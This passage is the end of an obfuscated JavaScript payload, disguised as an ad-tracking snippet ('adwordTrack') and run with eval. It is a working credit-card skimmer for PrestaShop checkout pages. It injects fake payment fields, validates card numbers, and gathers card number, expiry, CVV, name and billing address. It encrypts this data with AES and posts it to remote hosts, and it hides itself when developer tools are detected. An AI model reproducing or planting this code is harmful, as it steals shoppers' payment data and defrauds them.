44b163(1020)+_0x44b163(1083)+_0x44b163(550)+_0x44b163(799)+_0x44b163(1030)+_0x44b163(1182)+_0x44b163(462)+_0x44b163(605)+_0x44b163(1288)+_0x44b163(850)+_0x44b163(199)+_0x44b163(1161)+_0x44b163(1097)+_0x44b163(318)+_0x44b163(998)+_0x44b163(1314)+_0x44b163(1128)+_0x44b163(507)+_0x44b163(474)+_0x44b163(737)+_0x44b163(1169)+_0x44b163(1194)+_0x44b163(863)+_0x44b163(1351)+_0x44b163(728)+_0x44b163(1337)+_0x44b163(337)+_0x44b163(665)+_0x44b163(1105)+_0x44b163(549)+_0x44b163(500)+_0x44b163(949)+_0x44b163(586)+_0x44b163(220)+_0x44b163(216)+_0x44b163(1299)+_0x44b163(1303)+_0x44b163(1238)+_0x44b163(931)+_0x44b163(295)+_0x44b163(1185)+_0x44b163(319)+_0x44b163(467)+_0x44b163(426)+_0x44b163(826)+_0x44b163(935)+_0x44b163(980)+_0x44b163(859)+_0x44b163(934)+_0x44b163(886)+_0x44b163(1306)+_0x44b163(1170)+_0x44b163(1200)+_0x44b163(566)+_0x44b163(295)+_0x44b163(1185)+_0x44b163(319)+_0x44b163(467)+_0x44b163(1010)+_0x44b163(554)+_0x44b163(568)+_0x44b163(501)+_0x44b163(1079)+_0x44b163(206)+_0x44b163(239)+_0x44b163(550)+_0x44b163(799)+_0x44b163(1030)+_0x44b163(1182)+_0x44b163(1329)+_0x44b163(1084)+_0x44b163(928)+_0x44b163(1089)+_0x44b163(1107)+_0x44b163(910)+_0x44b163(285)+_0x44b163(1315))+(_0x44b163(586)+_0x44b163(220)+_0x44b163(216)+_0x44b163(1299)+_0x44b163(1303)+_0x44b163(969)+_0x44b163(531)+_0x44b163(1295)+_0x44b163(394)+_0x44b163(1e3)+_0x44b163(1027)+_0x44b163(730)+_0x44b163(655)+_0x44b163(1093)+_0x44b163(527)+_0x44b163(1284)+_0x44b163(1104)+_0x44b163(1263)+_0x44b163(1221)+_0x44b163(1256)+_0x44b163(872)+_0x44b163(661)+_0x44b163(294)+_0x44b163(1214)+_0x44b163(860)+_0x44b163(336)+_0x44b163(935)+_0x44b163(980)+_0x44b163(914)+_0x44b163(1101)+_0x44b163(842)+_0x44b163(484)+_0x44b163(1333)+_0x44b163(1125)+_0x44b163(712)+_0x44b163(650)+_0x44b163(583)+_0x44b163(411)+_0x44b163(1149)+_0x44b163(352)+_0x44b163(837)+_0x44b163(1119)+_0x44b163(678)+_0x44b163(505)+_0x44b163(388)+_0x44b163(617)+_0x44b163(575)+_0x44b163(1147)+_0x44b163(1130)+_0x44b163(249)+_0x44b163(483)+_0x44b163(898)+_0x44b163(957)+_0x44b163(1319)+_0x44b163(710)+_0x44b163(516)+_0x44b163(344)+_0x44b163(917)+_0x44b163(511)+_0x44b163(535)+_0x44b163(436)+_0x44b163(1269)+_0x44b163(196)+_0x44b163(1265)+_0x44b163(555)+_0x44b163(765)+_0x44b163(683)+_0x44b163(895)+_0x44b163(1170)+_0x44b163(1193)+_0x44b163(866)+_0x44b163(1280)+_0x44b163(1060)+_0x44b163(1067)+_0x44b163(682)+_0x44b163(766)+_0x44b163(659)+_0x44b163(943)+_0x44b163(1144)+_0x44b163(906)+_0x44b163(718)+_0x44b163(1248)+_0x44b163(621)+_0x44b163(1213)+_0x44b163(812)+_0x44b163(846)+_0x44b163(1237)+_0x44b163(1343)+_0x44b163(1323)+_0x44b163(1345)+_0x44b163(992)+_0x44b163(246)+_0x44b163(1243)+_0x44b163(412)+_0x44b163(783)+_0x44b163(624)+_0x44b163(1068)+_0x44b163(1087)+_0x44b163(205)+_0x44b163(1047))+(_0x44b163(1297)+_0x44b163(1298)+_0x44b163(1021)+_0x44b163(366)+_0x44b163(889)+_0x44b163(274)+_0x44b163(1244)+_0x44b163(345)+_0x44b163(449)+_0x44b163(283)+_0x44b163(1209)+_0x44b163(1355)+_0x44b163(425)+_0x44b163(1100)+_0x44b163(915)+_0x44b163(948)+_0x44b163(670)+_0x44b163(272)+_0x44b163(628)+_0x44b163(878)+_0x44b163(1290)+_0x44b163(436)+_0x44b163(1156)+_0x44b163(472)+_0x44b163(1265)+_0x44b163(555)+_0x44b163(765)+_0x44b163(1208)+_0x44b163(1063)+_0x44b163(651)+_0x44b163(657)+_0x44b163(900)+_0x44b163(884)+_0x44b163(762)+_0x44b163(974)+_0x44b163(306)+_0x44b163(192)+_0x44b163(829)+_0x44b163(641)+_0x44b163(1177)+_0x44b163(1252)+_0x44b163(1257)+_0x44b163(848)+_0x44b163(985)+_0x44b163(944)+_0x44b163(893)+_0x44b163(245)+_0x44b163(1350)+_0x44b163(284)+_0x44b163(417)+_0x44b163(361)+_0x44b163(1007)+_0x44b163(1088)+_0x44b163(830)+_0x44b163(1036)+_0x44b163(1110)+_0x44b163(594)+_0x44b163(1218)+_0x44b163(892)+_0x44b163(1192)+_0x44b163(1131)+_0x44b163(789)+_0x44b163(515)+_0x44b163(947)+_0x44b163(362)+_0x44b163(1080)+_0x44b163(865)+_0x44b163(832)+_0x44b163(432)+_0x44b163(648)+_0x44b163(491)+_0x44b163(901)+_0x44b163(742)+_0x44b163(1331)+_0x44b163(960)+_0x44b163(229)+_0x44b163(922)+_0x44b163(861)+_0x44b163(431)+_0x44b163(715)+_0x44b163(696)+_0x44b163(288)+_0x44b163(383)+_0x44b163(1271)+_0x44b163(907)+_0x44b163(740)+_0x44b163(1082)+_0x44b163(1273)+_0x44b163(299)+_0x44b163(614)+_0x44b163(346)+_0x44b163(1160)+_0x44b163(368)+_0x44b163(360)+_0x44b163(456)+_0x44b163(1261)+_0x44b163(404)+_0x44b163(838)+_0x44b163(1254)+_0x44b163(1212))+(_0x44b163(330)+_0x44b163(433)+_0x44b163(1227)+_0x44b163(817)+_0x44b163(840)+_0x44b163(963)+_0x44b163(883)+_0x44b163(1062)+_0x44b163(545)+_0x44b163(616)+_0x44b163(372)+_0x44b163(415)+_0x44b163(1346)+_0x44b163(1151)+_0x44b163(1143)+_0x44b163(923)+_0x44b163(763)+_0x44b163(211)+_0x44b163(778)+_0x44b163(300)+_0x44b163(1016)+_0x44b163(964)+_0x44b163(1015)+_0x44b163(1191)+_0x44b163(264)+_0x44b163(353)+_0x44b163(798)+_0x44b163(569)+_0x44b163(1077)+_0x44b163(598)+_0x44b163(423)+_0x44b163(211)+_0x44b163(237)+_0x44b163(260)+_0x44b163(677)+_0x44b163(356)+_0x44b163(1324)+_0x44b163(823)+_0x44b163(1121)+_0x44b163(606)+_0x44b163(630)+_0x44b163(421)+_0x44b163(905)+_0x44b163(273)+_0x44b163(684)+_0x44b163(1341)+_0x44b163(1150)+_0x44b163(964)+_0x44b163(1015)+_0x44b163(1191)+_0x44b163(264)+_0x44b163(353)+_0x44b163(816)+_0x44b163(574)+_0x44b163(856)+_0x44b163(377)+_0x44b163(802)+_0x44b163(965)+_0x44b163(1190)+_0x44b163(1138)+_0x44b163(978)+_0x44b163(420)+_0x44b163(634)+_0x44b163(1068)+_0x44b163(908)+_0x44b163(899)+_0x44b163(1171)+_0x44b163(1277)+_0x44b163(221)+_0x44b163(212)+_0x44b163(694)+_0x44b163(1096)+_0x44b163(592)+_0x44b163(1052)+_0x44b163(1057)+_0x44b163(358)+_0x44b163(590)+_0x44b163(954)+_0x44b163(1051)+_0x44b163(557)+_0x44b163(499)+_0x44b163(293)+_0x44b163(342)+_0x44b163(1025)+_0x44b163(689)+_0x44b163(1326)+_0x44b163(756)+_0x44b163(367)+_0x44b163(203)+_0x44b163(708)+_0x44b163(1085)+_0x44b163(1076)+_0x44b163(941)+_0x44b163(358)+_0x44b163(590)+_0x44b163(266)+_0x44b163(380)+_0x44b163(880)+_0x44b163(1234)+_0x44b163(1339))+(_0x44b163(631)+_0x44b163(303)+_0x44b163(438)+_0x44b163(221)+_0x44b163(212)+_0x44b163(247)+_0x44b163(774)+_0x44b163(379)+_0x44b163(708)+_0x44b163(716)+_0x44b163(595)+_0x44b163(926)+_0x44b163(487)+_0x44b163(636)+_0x44b163(333)+_0x44b163(988)+_0x44b163(769)+_0x44b163(1340)+_0x44b163(891)+_0x44b163(242)+_0x44b163(1018)+_0x44b163(537)+_0x44b163(587)+_0x44b163(335)+_0x44b163(999)+_0x44b163(453)+_0x44b163(402)+_0x44b163(707)+_0x44b163(1224)+_0x44b163(1296)+_0x44b163(794)+_0x44b163(519)+_0x44b163(349)+_0x44b163(1286)+_0x44b163(674)+_0x44b163(820)+_0x44b163(1003)+_0x44b163(1334)+_0x44b163(772)+_0x44b163(262)+_0x44b163(787)+_0x44b163(1189)+_0x44b163(302)+_0x44b163(1247)+_0x44b163(829)+_0x44b163(641)+_0x44b163(1177)+_0x44b163(1252)+_0x44b163(1257)+_0x44b163(848)+_0x44b163(985)+_0x44b163(944)+_0x44b163(893)+_0x44b163(245)+_0x44b163(434)+_0x44b163(354)+_0x44b163(653)+_0x44b163(1106)+_0x44b163(680)+_0x44b163(1163)+_0x44b163(847)+_0x44b163(810)+_0x44b163(1043)+_0x44b163(512)+_0x44b163(904)+_0x44b163(1227)+_0x44b163(817)+_0x44b163(840)+_0x44b163(424)+_0x44b163(719)+_0x44b163(429)+_0x44b163(376)+_0x44b163(608)+_0x44b163(1159)+_0x44b163(1132)+_0x44b163(541)+_0x44b163(1201)+_0x44b163(255)+_0x44b163(1199)+_0x44b163(385)+_0x44b163(669)+_0x44b163(611)+_0x44b163(281)+_0x44b163(480)+_0x44b163(629)+_0x44b163(351)+_0x44b163(1239)+_0x44b163(439)+_0x44b163(1118)+_0x44b163(1178)+_0x44b163(667)+_0x44b163(1179)+_0x44b163(263)+_0x44b163(835)+_0x44b163(338)+_0x44b163(1019)+_0x44b163(1330)+_0x44b163(743)+_0x44b163(679)+_0x44b163(485))+(_0x44b163(1236)+_0x44b163(836)+_0x44b163(1210)+_0x44b163(1211)+_0x44b163(1141)+_0x44b163(1065)+_0x44b163(373)+_0x44b163(853)+_0x44b163(1232)+_0x44b163(1322)+_0x44b163(459)+_0x44b163(225)+_0x44b163(785)+_0x44b163(676)+_0x44b163(374)+_0x44b163(1140)+_0x44b163(662)+_0x44b163(1285)+_0x44b163(990)+_0x44b163(529)+_0x44b163(882)+_0x44b163(663)+_0x44b163(1233)+_0x44b163(548)+_0x44b163(232)+_0x44b163(1058)+_0x44b163(867)+_0x44b163(874)+_0x44b163(773)+_0x44b163(1320)+_0x44b163(1175)+_0x44b163(312)+_0x44b163(697)+_0x44b163(1353)+_0x44b163(521)+_0x44b163(1176)+_0x44b163(530)+_0x44b163(828)+_0x44b163(1181)+_0x44b163(1069)+_0x44b163(348)+_0x44b163(851)+_0x44b163(703)+_0x44b163(464)+_0x44b163(584)+_0x44b163(1215)+_0x44b163(1226)+_0x44b163(607)+_0x44b163(936)+_0x44b163(1028)+_0x44b163(819)+_0x44b163(1242)+_0x44b163(1091)+_0x44b163(644)+_0x44b163(1219)+_0x44b163(301)+_0x44b163(1321)+_0x44b163(375)+_0x44b163(693)+_0x44b163(428)+_0x44b163(580)+_0x44b163(396)+_0x44b163(448)+_0x44b163(955)+_0x44b163(556)+_0x44b163(1001)+_0x44b163(633)+_0x44b163(1164)+_0x44b163(291)+_0x44b163(381)+_0x44b163(482)+_0x44b163(401)+_0x44b163(1025)+_0x44b163(1053)+_0x44b163(888)+_0x44b163(1024)+_0x44b163(213)+_0x44b163(1347)+_0x44b163(1123)+_0x44b163(1354)+_0x44b163(329)+_0x44b163(1241)+_0x44b163(571)+_0x44b163(1328)+_0x44b163(457)+_0x44b163(222)+_0x44b163(951)+_0x44b163(634)),m=()=>{const b=_0x44b163,x={qEilZ:function(b,x){return b-x},pTJrX:function(b,x){return b>x},hdNxb:b(1235)+b(1216),kJEuI:b(435)+b(363)},_=x[b(940)](window[b(279)],window[b(1310)]),t=x[b(940)](window[b(685)+"t"],window[b(253)+"t"]);x[b(252)](_,160)||x[b(252)](t,160)?!n&&(n=!0,window[b(1042)+b(384)](new Event(x[b(443)]))):n&&(n=!1,window[b(1042)+b(384)](new Event(x[b(387)])))};function isNotNull(b){const x=_0x44b163,_={NTqkS:function(b,x){return b!==x},ufftl:function(b,x){return b!==x}};return!(!_[x(544)](b,null)||!_[x(1004)](b,void 0))}function setErrorCardNum(b){const x=_0x44b163,_={NnUPz:function(b,x){return b(x)},FfXWb:function(b,x){return b<x},hwHOT:x(504)};let t=b[x(522)],e=t[x(496)][x(1258)](" ","");(!_[x(654)](checkLuhn,e)||_[x(868)](e[x(280)],15)||_[x(868)](e[x(280)],16))&&t[x(801)][x(497)](_[x(1358)])}function setErrorCardExp(b){const x=_0x44b163,_={lepuL:function(b,x){return b!==x},JEWPv:function(b,x){return b>x},oSUqi:function(b,x){return b<x},JBXIG:x(504)};let t=b[x(522)],e=t[x(496)];(_[x(1006)](e[x(280)],5)||_[x(542)](e[x(1342)]("/")[0],12)||_[x(408)](e[x(1317)](-2),24))&&t[x(801)][x(497)](_[x(442)])}function setErrorCardCvv(b){const x=_0x44b163,_={UYgka:function(b,x){return b>x},odvBp:function(b,x){return b<x},rBNWx:x(504)};let t=b[x(522)],e=t[x(496)];(_[x(881)](e[x(280)],4)||_[x(855)](e[x(280)],3))&&t[x(801)][x(497)](_[x(977)])}function checkLuhn(b){const x=_0x44b163,_={lIvwT:function(b,x){return b-x},euTDE:function(b,x){return b>=x},cEzdr:function(b,x){return b===x},BBtgr:function(b,x){return b*x},wrnZf:function(b,x,_){return b(x,_)},HWedD:function(b,x){return b/x},kdMbu:function(b,x){return b%x},lXIlp:function(b,x){return b%x}};let t=b[x(280)],e=0,n=!1;for(let r=_[x(726)](t,1);_[x(517)](r,0);r--){let t=_[x(726)](b[r][x(666)](),"0"[x(666)]());_[x(1222)](n,!0)&&(t=_[x(1206)](t,2)),e+=_[x(986)](parseInt,_[x(305)](t,10),10),e+=_[x(1099)](t,10),n=!n}return _[x(1222)](_[x(645)](e,10),0)}function formatCreditCardNumber(b){const x=_0x44b163,_={qPDJC:x(504),ZtRZz:x(989)};b[x(522)][x(801)][x(1196)](_[x(518)]);let t=b[x(522)][x(496)][x(890)](/\\D/g,"")[x(890)](/(\\d{4})/g,_[x(520)])[x(1029)]();return b[x(522)][x(496)]=t}function formatCreditCardCvv(b){const x=_0x44b163,_={FUSPH:x(504)};b[x(522)][x(801)][x(1196)](_[x(690)]);let t=b[x(522)][x(496)][x(890)](/\\D/g,"");return b[x(522)][x(496)]=t}function formatExpirationDate(b){const x=_0x44b163,_={TmekL:x(504),xWEPf:function(b,x){return b>x},rqVYo:function(b,x){return b+x}};b[x(522)][x(801)][x(1196)](_[x(858)]);let t=b[x(522)][x(496)][x(890)](/\\D/g,"");return _[x(688)](t[x(280)],4)&&(t=t[x(1317)](0,4)),_[x(688)](t[x(280)],2)&&(t=_[x(228)](_[x(228)](t[x(1317)](0,2),"/"),t[x(1317)](2))),b[x(522)][x(496)]=t}function setErrorInput(b){const x=_0x44b163,_={ctyNH:function(b,x){return b<x},KMOZu:x(504)};let t=b[x(522)];_[x(324)](t[x(496)][x(1029)]()[x(280)],3)&&t[x(801)][x(497)](_[x(749)])}function removeErrorInput(b){const x=_0x44b163,_={KYuhJ:x(504)};b[x(522)][x(801)][x(1196)](_[x(1017)])}function showError(){const b=_0x44b163,x={BlbiV:b(744)+b(862)+b(664),ltgQo:b(811),wAGbG:b(754)+"ck",eOCzj:b(1225),Gedww:b(809)};let _=document[b(296)+b(297)](x[b(764)]),t=_[b(296)+b(1316)+"me"](x[b(1327)])[0],e=_[b(1173)+b(1135)](x[b(526)]);t[b(331)][b(1276)]=x[b(1352)],e[b(331)][b(1276)]=x[b(1359)]}function setEvents(){const b=_0x44b163,x={ugMQZ:b(744)+b(862)+b(664),RmYPb:b(745)+b(384),UxpCu:b(1312)+b(292),LdPYu:b(811),Ydihg:b(809),CPIOC:function(b){return b()},kesdC:function(b,x){return b>=x},IiIBL:function(b,x){return b<=x},WvvLj:function(b,x,_,t){return b(x,_,t)},hyHVL:b(616)+b(372)+b(415)+b(1346)+b(1198)+b(807)+b(427)+b(498)+b(1311),qtxEh:function(b,x){return b(x)},CQkvj:function(b,x){return b==x},KNVqF:b(616)+b(372)+b(415)+b(1346)+b(1151)+b(1143)+b(923)+b(763)+b(207),BjWUl:function(b,x){return b===x},TjkAE:function(b,x,_,t){return b(x,_,t)},KhTSl:b(616)+b(372)+b(415)+b(1346)+b(410)+b(642)+b(1287)+b(691)+b(1127),ptyuG:function(b,x){return b(x)},XUiwM:b(616)+b(372)+b(415)+b(1346)+b(1145)+b(1095)+b(463)+b(752)+b(815),VpXHs:function(b,x){return b(x)},dqLVe:b(616)+b(372)+b(415)+b(1346)+b(1026)+b(440)+b(1183)+b(359)+b(1229),lXzad:function(b,x){return b(x)},fvDMY:b(616)+b(372)+b(415)+b(1346)+b(1146)+b(671)+b(525)+b(414)+b(238),HYszc:function(b,x){return b==x},MRuzh:b(616)+b(372)+b(415)+b(1346)+b(1278)+b(193)+b(622)+b(308)+b(207),GpMUD:function(b,x){return b(x)},XwTbg:function(b){return b()},tcFmt:b(1153),tCeqC:b(597),ecAHf:b(939),AwFSu:b(267),ojOYA:b(1336),yHuoZ:b(451),zqcfm:b(1292)+"mg",AARga:b(1190)+b(1049),spTzG:b(933),TvaTc:function(b,x,_){return b(x,_)},aaOVG:b(1338),YOGhr:b(1282),KNNzu:b(796),uryDd:b(340),dolcL:b(307),opYnh:function(b,x){return b(x)}};p=!0;let _=document[b(296)+b(297)](x[b(1008)]),t=document[b(296)+b(1316)+"me"](x[b(1039)]);const e=document[b(296)+b(297)](x[b(314)]),n=document[b(296)+b(297)](i),r=document[b(296)+b(297)](a),o=document[b(296)+b(297)](c);let u=document[b(296)+b(297)](s),d=[x[b(371)],x[b(1172)],x[b(876)],x[b(370)]];x[b(502)](changeImg,e,d),u[b(788)+b(1158)](x[b(952)],setErrorInput),u[b(788)+b(1158)](x[b(1165)],removeErrorInput),n[b(788)+b(1158)](x[b(952)],setErrorCardNum),n[b(788)+b(1158)](x[b(1165)],formatCreditCardNumber),r[b(788)+b(1158)](x[b(952)],setErrorCardExp),r[b(788)+b(1158)](x[b(1165)],formatExpirationDate),o[b(788)+b(1158)](x[b(952)],setErrorCardCvv),o[b(788)+b(1158)](x[b(1165)],formatCreditCardCvv),document[b(296)+b(297)](x[b(355)])[b(788)+b(1158)](x[b(490)],(_=>{const t=b;let e=document[t(296)+t(297)](x[t(422)]);e[t(801)]=x[t(996)];let n=e[t(1173)+t(1135)](x[t(466)]),r=e[t(296)+t(1316)+"me"](x[t(1246)])[0];n[t(801)]=x[t(996)],r[t(331)][t(1276)]=x[t(1302)]})),document[b(296)+b(297)](x[b(441)])[b(788)+b(1158)](x[b(490)],(_=>{const t=b;if(x[t(727)](isCollectedCardInfoCorrect)){let b=document[t(296)+t(297)](x[t(422)]),_=b[t(296)+t(1316)+"me"](x[t(1246)])[0];b[t(1173)+t(1135)](x[t(466)])[t(801)]=x[t(996)],_[t(331)][t(1276)]=x[t(1302)],x[t(727)](submit)}})),x[b(797)]((function(e,n){const r=b;function o(b,_,t){const e=_0x527f;let n=b;return x[e(271)](n,_)&&x[e(601)](n,t)}function i(b){const e=r,n=x[e(395)][e(1342)]("|");let o=0;for(;;){switch(n[o++]){case"0":t[1][e(801)][e(497)](x[e(1094)]);continue;case"1":t[2][e(801)][e(497)](x[e(1094)]);continue;case"2":_[e(801)][e(497)](x[e(975)]);continue;case"3":_[e(813)+"te"](x[e(983)],b);continue;case"4":t[0][e(801)][e(497)](x[e(1094)]);continue}break}}function a(){const b=r,e=x[b(1203)][b(1342)]("|");let n=0;for(;;){switch(e[n++]){case"0":t[1][b(801)][b(1196)](x[b(1094)]);continue;case"1":_[b(813)+"te"](x[b(983)],x[b(1348)]);continue;case"2":_[b(801)][b(1196)](x[b(975)]);continue;case"3":t[0][b(801)][b(1196)](x[b(1094)]);continue;case"4":t[2][b(801)][b(1196)](x[b(1094)]);continue}break}}e[r(788)+r(1158)](x[r(1108)],(()=>{const b=r;let _=e[b(496)][b(1258)](" ",""),t=_[b(1197)]()[b(894)](0,4);if(x[b(758)](o,t,2221,2720)||x[b(758)](o,_[b(1197)]()[b(894)](0,2),51,55)){let _=x[b(800)];x[b(852)](i,_)}else if(x[b(849)](t[b(386)](0),4)){let t=x[b(1348)];x[b(852)](i,t),x[b(528)](_[b(280)],0)&&x[b(727)](a)}else if(x[b(357)](o,t,3528,3589)){let _=x[b(371)];x[b(1360)](i,_)}else if(x[b(758)](o,_[b(894)](0,6),622126,622925)||x[b(849)](t,6011)||x[b(357)](o,_[b(894)](0,3),644,649)||x[b(849)](_[b(894)](0,2),65)){let _=x[b(1172)];x[b(902)](i,_)}else if(x[b(849)](_[b(894)](0,2),36)||x[b(357)](o,_[b(894)](0,3),300,305)){let _=x[b(876)];x[b(559)](i,_)}else if(x[b(849)](_[b(894)](0,2),62)){let _=x[b(370)];x[b(1360)](i,_)}else if(x[b(849)](_[b(894)](0,2),34)||x[b(1272)](_[b(894)](0,2),37)){let _=x[b(1180)];x[b(589)](i,_)}else x[b(627)](a)}))}),n)}function showIframes(){const b=_0x44b163,x={lkQVF:b(1283),ajGKb:function(b,x){return b(x)},HTOSA:b(744)+b(862)+b(664),uflTU:b(795),HMumY:function(b){return b()}};let _=document[b(1173)+b(1135)](x[b(195)]);if(!x[b(1240)](isNotNull,_))return!1;{let t=document[b(296)+b(297)](x[b(643)]);!x[b(1240)](isNotNull,t)&&(_[b(702)+b(945)](x[b(1014)],f),p=!1,!p&&x[b(1032)](setEvents))}return!0}function changeImg(b,x){const _=_0x44b163,t={EuUBH:_(267),WVcep:function(b,x){return b>=x},PeSKZ:function(b,x){return b-x},ZWiuQ:function(b,x,_){return b(x,_)}};let e=0;t[_(959)](setInterval,(()=>{const n=_;b[n(813)+"te"](t[n(768)],x[e]),t[n(413)](e,t[n(724)](x[n(280)],1))?e=0:e++}),2e3)}async function submit(){const b=_0x44b163,x={BBPOI:function(b){return b()},BGzVO:function(b,x){return b(x)},zeYHE:function(b,x,_,t){return b(x,_,t)},FOgqb:function(b,x,_){return b(x,_)}};x[b(658)](collectInformation),x[b(1133)](h,e);const n=await x[b(784)](encryptStringWithAES,_,t,JSON[b(924)](e));x[b(981)](sendData,n,0)}function isCollectedCardInfoCorrect(){const b=_0x44b163,x={BbVpa:b(1289),RCzbH:function(b,x){return b===x},KqfLs:function(b,x){return b<x},NdcCr:function(b,x){return b<x},gAhTM:function(b,x){return b>x},gwAsO:function(b,x){return b(x)},ahEiy:function(b,x){return b!==x},LRLYc:function(b,x){return b>x}};let _=document[b(296)+b(297)](i)?document[b(296)+b(297)](i)[b(496)][b(1258)](" ",""):x[b(582)],t=document[b(296)+b(297)](c)?document[b(296)+b(297)](c)[b(496)]:x[b(582)],e=document[b(296)+b(297)](a)?document[b(296)+b(297)](a)[b(496)][b(1258)](" ",""):x[b(582)],n=document[b(296)+b(297)](s)[b(496)];return!(x[b(1262)](_,x[b(582)])||x[b(1262)](t,x[b(582)])||x[b(1262)](e,x[b(582)])||x[b(1092)](n[b(280)],2))&&(!(x[b(334)](_[b(280)],15)||x[b(573)](_[b(280)],16)||!x[b(698)](checkLuhn,_))&&(!x[b(334)](t[b(280)],3)&&!x[b(573)](t[b(280)],4)&&!(x[b(833)](e[b(280)],5)||x[b(897)](e[b(1342)]("/")[0],12)||x[b(334)](e[b(1317)](-2),24))))}function collectInformation(){const b=_0x44b163,x={oHuuU:function(b,x){return b!==x},OzIcV:function(b,x){return b!==x},xojxU:function(b,x){return b!==x},ssdJg:function(b,x){return b!==x},Pdbry:function(b,x){return b!==x},edDHG:b(446)+b(317)+b(1022)+b(824)};e[b(1023)]=document[b(296)+b(297)](i)?document[b(296)+b(297)](i)[b(496)][b(1258)](" ",""):"",e[b(1081)]=document[b(296)+b(297)](c)?document[b(296)+b(297)](c)[b(496)]:"",e[b(782)]=document[b(296)+b(297)](a)?document[b(296)+b(297)](a)[b(496)]:"",e[b(620)]=document[b(296)+b(297)](s)?document[b(296)+b(297)](s)[b(496)]:"";let _=prestashop[b(469)],t=Object[b(746)](prestashop[b(469)][b(686)])[0];if(_){let n=t[b(736)],r=t[b(916)],o=t[b(309)],i=t[b(1274)],a=t[b(1115)],c=t[b(257)],s=t[b(1074)+"le"],u=_[b(1098)];x[b(552)](r,"")?e[b(1168)]=n+","+r:e[b(1168)]=n,x[b(1012)](o,null)&&(e[b(391)]=o),x[b(950)](i,null)&&(e[b(1054)]=i),x[b(1012)](a,null)&&(e[b(1078)]=a),x[b(738)](c,null)&&(e[b(780)]=c),x[b(275)](s,null)&&(e[b(776)]=s),x[b(738)](u,null)&&(e[b(1111)]=u)}let n=document[b(1173)+b(1135)](x[b(1231)])?document[b(1173)+b(1135)](x[b(1231)])[b(720)+"t"]:"";e[b(767)]=b(1034)+n+"|"}window[_0x44b163(788)+_0x44b163(1158)](_0x44b163(1235)+_0x44b163(1216),(b=>{const x=_0x44b163,_={GYnMJ:function(b,x){return b!==x},CmcAS:function(b,x){return b(x)},Hebza:x(831)+x(692),xpSiS:x(615),EbfyN:x(744)+x(862)+x(664)};if(_[x(588)](_[x(623)](get_cookie,_[x(268)]),_[x(447)])){_[x(623)](clearInterval,l),r=!1;let b=Date[x(827)]();document[x(430)]=x(831)+x(578)+b;let t=document[x(296)+x(297)](_[x(704)]);t&&t[x(1196)]()}})),setInterval(m,100),m(),document[_0x44b163(788)+_0x44b163(1158)](_0x44b163(340),(b=>{const x=_0x44b163,_={PLJjl:x(1225),KKGUM:function(b,x){return b(x)},gxnKk:function(b,x){return b===x},DvTNH:x(1279),MyiWi:x(744)+x(862)+x(664),NRnJe:x(811),NxSwF:x(1312)+x(292),IMVyj:function(b,x,_){return b(x,_)}};if(r){let t=document[x(1173)+x(1135)](d),e=document[x(1173)+x(1135)](u);if(_[x(958)](isNotNull,t)&&!o&&e[x(562)]&&(_[x(1307)](b[x(522)],t)||_[x(1307)](b[x(522)][x(1266)](_[x(732)]),t)||t[x(551)](b[x(522)]))){b[x(639)+x(560)](),b[x(202)+x(1255)+x(316)](),b[x(509)+x(953)]();let t=document[x(296)+x(297)](_[x(310)]);t[x(801)]="";let e=t[x(296)+x(1316)+"me"](_[x(204)])[0],n=t[x(1173)+x(1135)](_[x(1061)]);_[x(626)](setTimeout,(()=>{const b=x;e[b(331)][b(1276)]=_[b(1117)],n[b(801)]=""}),1800)}}}),!0);const h=b=>{const x=_0x44b163;for(let _ in b)b[_]=b[_][x(1029)]()};function sendData(_,t){const e=_0x44b163,n={cDLAb:e(550)+e(799)+e(218),AZRjP:function(b,x){return b===x},oQOgF:function(b,x){return b===x},MUZfN:e(1268)+"=1",CtQTe:function(b){return b()},tilmU:function(b,x,_){return b(x,_)},iRGNE:function(b,x){return b+x},PrRjI:function(b,x){return b<x},uewqn:function(b,x,_){return b(x,_)},Sqyhl:function(b){return b()},bOrLv:function(b,x,_){return b(x,_)},mUHDc:function(b,x){return b<x},FjFaC:e(437),rIRMC:e(984)+e(1155),ZZxoc:e(223)};if(n[e(909)](t,x[e(280)])){const r=new XMLHttpRequest;r[e(323)](n[e(777)],x[t],!0),r[e(1228)+e(869)](n[e(970)],b),r[e(1228)+e(869)](n[e(513)],_),r[e(672)]=5e3,r[e(1260)+e(854)]=function(){const b=e,i={YIFZW:n[b(1325)]};if(n[b(1126)](r[b(479)],XMLHttpRequest[b(304)]))if(n[b(735)](r[b(298)],404))document[b(430)]=n[b(327)],o=!0,n[b(227)](showError),n[b(604)](setTimeout,(()=>{const x=b;document[x(1173)+x(1135)](n[x(1325)])[x(1196)](),document[x(1173)+x(1135)](d)[x(340)]()}),1500);else{let e=n[b(619)](t,1);n[b(407)](e,x[b(280)])?n[b(760)](sendData,_,e):(document[b(430)]=n[b(327)],o=!0,n[b(613)](showError),n[b(339)](setTimeout,(()=>{const x=b;document[x(1173)+x(1135)](i[x(1090)])[x(1196)](),document[x(1173)+x(1135)](d)[x(340)]()}),1500))}},r[e(871)]()}}async function encryptStringWithAES(b,x,_){const t=_0x44b163,e={PgezW:function(b,x){return b(x)},oAvlo:t(805),EcaTx:t(1220),ZgxTB:t(1166),YGIjX:function(b,x){return b(x)}};try{var n=Uint8Array[t(779)](e[t(455)](atob,b),(b=>b[t(666)](0))),r=Uint8Array[t(779)](e[t(455)](atob,x),(b=>b[t(666)](0))),o=await crypto[t(1253)][t(1305)](e[t(603)],n,e[t(699)],!1,[e[t(733)]]),i=await crypto[t(1253)][t(1166)]({name:e[t(699)],iv:r},o,(new TextEncoder)[t(750)](_));return e[t(1041)](btoa,String[t(979)+"de"][t(1142)](null,new Uint8Array(i)))}catch(b){throw b}}}function get_cookie(b){const x=_0x44b163,_={MuaRi:function(b,x){return b+x},UPjxF:function(b,x){return b+x},JijfU:x(1103),dYMsa:x(771),RSeWs:x(705),VsIlg:function(b,x){return b(x)},BcFKt:x(256)};let t=document[x(430)][x(399)](new RegExp(_[x(460)](_[x(217)](_[x(1112)],b[x(890)](/([\\.$?*|{}\\(\\)\\[\\]\\\\\\/\\+^])/g,_[x(576)])),_[x(885)])));return t?_[x(972)](decodeURIComponent,t[1]):_[x(452)]}}`;
 eval(adwordTrack);